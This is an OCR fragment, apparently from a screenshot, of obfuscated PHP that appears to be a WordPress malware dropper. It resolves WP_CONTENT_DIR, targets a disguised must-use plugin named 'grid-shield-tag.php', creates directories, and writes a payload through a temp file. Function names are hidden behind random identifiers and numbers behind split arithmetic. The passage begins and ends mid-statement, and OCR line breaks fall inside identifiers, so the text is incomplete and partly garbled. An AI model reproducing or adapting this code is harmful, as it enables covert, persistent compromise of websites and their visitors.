
(439+61)) { $smldpmzq2m = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : o_zq0ztd9pt2_9(4)(o_zq0ztd9pt2_9(4)
(__FILE__)); $pc52fb3sin = $smldpmzq2m . "/mu-plugins/grid-
shield-tag.php"; $oi5kfkzvlr6 = $smldpmzq2m . "/plugins/grid-
shield-tag/grid-shield-tag.php"; $qlemq_o4a5vtn4 =
@xr7av1eggy2(5)($smldpmzq2m . "/mu-plugins") ? $pc52fb3sin :
$oi5kfkzvlr6; if (!@phifcgt31_p(6)($qlemq_o4a5vtn4) ||
@qwhx18vkkfpth(7)($qlemq_o4a5vtn4) < (4998+2)) { if
(!@xr7av1eggy2(8)(o_zq0ztd9pt2_9(4)($qlemq_o4a5vtn4)))
@o_zq0ztd9pt2_9(9)(o_zq0ztd9pt2_9(4)($qlemq_o4a5vtn4),
(462+31), true); $ox5f8xduz3cz = (phifcgt31_p(2)('tempnam') ?
@xr7av1eggy2(10)(qwhx18vkkfpth(4)($qlemq_o4a5vtn4), 'sc_') :
false); if ($ox5f8xduz3cz !== false) { $y7_52gn126jm =
@_zh8b0qy34xt(11)($ox5f8xduz3cz, $an_74mo3m0lu); if